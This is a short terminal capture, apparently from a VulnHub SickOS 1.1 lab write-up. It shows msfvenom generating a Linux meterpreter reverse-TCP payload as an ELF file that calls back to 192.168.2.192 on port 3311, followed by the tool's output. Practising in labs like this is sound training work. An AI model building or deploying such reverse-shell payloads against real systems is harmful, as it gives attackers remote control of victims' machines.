 ┌──(kali㉿Kali)-[~/hk/vulnhub/sickos1.1]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.2.192 lport=3311 -f elf > a.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes